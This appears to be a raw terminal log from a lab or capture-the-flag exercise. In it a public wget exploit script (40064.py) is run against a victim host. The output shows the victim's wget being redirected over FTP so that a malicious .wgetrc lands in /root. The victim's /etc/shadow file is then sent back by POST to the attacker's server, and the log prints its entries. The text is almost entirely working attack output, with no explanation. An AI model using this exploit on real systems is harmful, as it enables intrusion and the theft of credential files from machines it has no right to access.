 authbind python 40064.py
authbind python 40064.py
Ready? Is your FTP server running?
FTP found open on 10.129.200.66:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [23/Apr/2023 16:36:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.129.200.66:21/.wgetrc
We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
root:*:17366:0:99999:7:::
daemon:*:17366:0:99999:7:::
bin:*:17366:0:99999:7:::
sys:*:17366:0:99999:7:::
sync:*:17366:0:99999:7:::
games:*:17366:0:99999:7:::
man:*:17366:0:99999:7:::
lp:*:17366:0:99999:7:::
mail:*:17366:0:99999:7:::
news:*:17366:0:99999:7:::
uucp:*:17366:0:99999:7:::
proxy:*:17366:0:99999:7:::
www-data:*:17366:0:99999:7:::
backup:*:17366:0:99999:7:::
list:*:17366:0:99999:7:::
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::